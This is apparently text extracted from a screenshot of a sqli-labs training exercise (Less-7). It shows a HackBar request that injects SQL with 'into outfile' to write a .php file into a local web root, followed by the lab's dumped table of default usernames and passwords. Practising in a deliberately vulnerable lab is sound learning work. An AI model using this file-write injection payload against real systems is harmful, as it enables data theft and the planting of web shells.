 Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIE
Elements Console HackBar Sources Network Performance Memory Application Lighthouse
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.0.107/sqli-labs-master/Less-7/?id=1')) or 1 into outfile "D:\\phpstudy_pro\\WWW\\sqli-labs-master\\Less-7\\1.php"--+
Post data Referer User Agent Cookies Clear All
单词英译.txt 1.php sqli-lab
D: > phpstudy_pro > WWW > sqli-labs-master
1 1 Dumb Dumb
2 2 Angelina I-kill-you
3 3 Dummy p@ssword
4 4 secure crappy
5 5 stupid stupidity
6 6 superman genious
7 7 batman mob!le
8 8 admin admin
9 9 admin1 admin1
10 10 admin2 admin2
11 11 admin3 admin3
12 12 dhakkan dumbo
13 14 admin4 admin4
14